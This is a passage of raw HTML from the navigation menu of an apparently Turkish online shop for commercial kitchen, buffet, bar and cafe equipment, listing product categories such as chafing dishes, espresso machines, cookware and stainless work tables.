role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-5" id="5-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">Soda, Kristal ve El İmalatı Cam Üreticileri </span><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/229-pasabahce-cam-profesyonel-seri">Paşabahçe Cam Profesyonel Seri</a></li></ul></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-6" id="6-innertab-2"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-7" id="7-innertab-2"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Açık Büfe & Servis Hattı <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-19 active"> <a href="#19-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-18 "> <a href="#18-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Hatları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-50 "> <a href="#50-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Banket ve Ön Büro Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-21 "> <a href="#21-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Sıcak - Soğuk Teşhir Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-20 "> <a href="#20-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Ankastre Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-19" id="19-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">CHAFING DISH - REŞO </span> <img src="http://www.gastronomik.com.tr/img/cms/RESO.png" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK ÜNİTELERİ - TERMOSLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ETEJELER - YÜKSELTİCİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SUNUMLUKLAR </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/196-hidrolik-kapakli-chafing-dish">Hidrolik Kapaklı Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/197-delux-chafing-dish">Delux Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/198-gomme-chafing-dish">Gömme Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/199-klasik-chafing-dish">Klasik Chafing Dish</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-13"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK SEPETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-16 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞA - KEPÇE - KAŞIK </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-18" id="18-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAPLAMALI ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LINE SERİSİ ÜNİTELER </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-5"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-50" id="50-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Masa çeşitleri,sandalye-mama çeitleri, kürsü,paravan<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Küllük, bariyer, çöp kavoları, panolar, Valiz sehpaları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Servantlar, Yardımcı Masalar<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-21" id="21-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SICAK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SOĞUK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ SALADBAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ BAINMARIE </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-20" id="20-innertab-13"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-14 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Cafe - Bar ve Pastahane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-22 active"> <a href="#22-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Bar Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-24 "> <a href="#24-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Cafe Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-26 "> <a href="#26-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Kafeterya Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-25 "> <a href="#25-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Pastahane Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-22" id="22-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BAR BLENDER ve MİKSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BUZ KIRICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOKTEYL HAZIRLAMA MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞAMPANYA ve BUZ KOVALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEPSİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUTUCU VE ISITICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER BAR EKİPMANLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-24" id="24-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ESPRESSO MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAHVE DEĞİRMENLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARİSTA EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TÜRK ve FİLTRE KAHVE MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SU ISITICILAR ve ÇAY MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK DİSPENSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER CAFE ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-26" id="26-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">ISLAK HAMURGER<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI ve BIÇAKLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KREP ve WAFLE MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLARI <span class="label cbp-legend cbp-legend-inner">microdalga - kumpir - pizza<span class="cbp-legend-arrow"></span></span></span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA - SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARA ve FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ISITCI ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">ıslak hamburger, çorba potu, mısır pişirici,<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-25" id="25-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEFLON ve SİLİKON KALIPLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">hamur yoğurma, mikser, tulumba mak., lokma<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - TEPSİ - TABLA </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTACILIK EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EL ALETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Endüstriyel Mutfak Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-30 active"> <a href="#30-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Pişirme ve Hazırlık Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-33 "> <a href="#33-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Taşıma Ekipmanı ve Arabalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-10 "> <a href="#10-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Paslanmaz Çalışma Tezgahları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-29 "> <a href="#29-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Duvar Raf ve Dolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-32 "> <a href="#32-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Davlumbazlar ve Yer Izgaraları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-31 "> <a href="#31-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Depolama ve İstifleme Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-30" id="30-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERELER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - KAÇAROLA </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SÜZGEÇLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜVETLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KEPÇE - KEVGİR - KAŞIK </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KASAP MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/169-kapp-celik-tencereler">Çelik Tencereler</a></li><li ><a href="http://www.gastronomik.com.tr/tr/170-kapp-dokum-tencereler">Döküm Tencereler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/171-kapp-celik-tavalar">Çelik Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/172-kapp-yapismaz-tavalar">Yapışmaz Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/173-kapp-dokum-tavalar">Döküm Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/240-kacarolalar">Kaçarolalar</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/178-kapp-celik-suzgecler">Süzgeçler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/176-kapp-gastronom-urunler">Gastronom Ürünler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/193-kepce-ve-kevgir-grubu">Kepçe ve Kevgir Grubu</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/185-bicaklar">Bıçaklar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/186-kasap-malzemeleri">Kasap Malzemeleri</a></li></ul></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞALAR </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/241-polietilen-tahta-kesim-levhalari">Kesim Levhaları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/242-polietilen-hazirlik-ekipmanlari">Polietilen Hazırlık Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/243-polietilen-servis-ekipmanlari">Polietilen Servis Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/244-polietilen-stand-ve-istifeleme-urunleri">Polietilen Stand ve İstifeleme Ürünleri</a></li><li ><a href="http://www.gastronomik.com.tr/tr/245-polietilen-temizlik-urunleri">Polietilen Temizlik Ürünleri</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜÇÜK EL ALETLERİ </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DEKOR ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-33" id="33-innertab-3"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-10" id="10-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AÇIK ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇEKMECELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DOLAPLI ÇALIŞMA TEZGAHLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ ÇALIŞMA TEZGAHLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-29" id="29-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR RAFLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-32" id="32-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRELİ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRESİZ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZLI OCAKBAŞLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAY OCAĞI DAVLUMBAZLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZ FİLTRELERİ </span></div></div><div class="col-xs-3 